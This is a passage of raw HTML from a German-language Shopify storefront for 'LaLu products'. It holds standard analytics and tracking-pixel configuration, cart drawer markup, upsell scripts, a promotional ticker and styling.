-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/Ba2SCOTY8_EaEMfBu9ZA\\\",\\\"MC-76682XZ14M\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/bViaCIvZ8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17361199303\\\/xeLvCOHY8_EaEMfBu9ZA\\\",\\\"MC-DH193D7MFM\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"828539218","configuration":"{\"pixelCode\":\"CJ6LCJJC77U2ITATJF8G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"280592722","configuration":"{\"pixel_id\":\"1637215553350491\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LaLu products","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"frank-ba80.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/laluproducts.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://laluproducts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65451360508","storefrontBaseUrl":"https:\/\/laluproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":101283070204,"requestId":"09a72a1a-d2f5-4b63-bc5e-eb29c8262a5e-1769017334"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65451360508,
      theme_id: 185015828818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//laluproducts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65451360508,"isMerchantRequest":null,"themeId":185015828818,"themeCityHash":"8169677629266382004","contentLanguage":"de","currency":"EUR","eventMetadataId":"e333df70-330f-45b1-8245-caa29ab9f58e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":101283070204,"requestId":"09a72a1a-d2f5-4b63-bc5e-eb29c8262a5e-1769017334","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//laluproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://laluproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65451360508"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="185015828818"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://laluproducts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//laluproducts.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541753609956" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421753609956" defer="defer"></script>



  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://laluproducts.com/customer_authentication/redirect?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25900003295570__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><a href="/de/collections/all" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Willkommen in unserem Shop</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--25900003295570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        KOSTENLOSER VERSAND AB € 90,-
      </p><p class="horizontal-ticker__item">
        WIR VERWENDEN KLIMANEUTRALEN VERSAND
      </p><p class="horizontal-ticker__item">
        VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
      </p>
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            KOSTENLOSER VERSAND AB € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WIR VERWENDEN KLIMANEUTRALEN VERSAND
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            VERWENDEN SIE DEN CODE LALU5 FÜR 5 % RABATT!
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25900003295570__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" media="print" onload="this.media='all'">
  <noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 310px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801753609956" defer="defer"></script><script src="//laluproducts.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181753609955" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
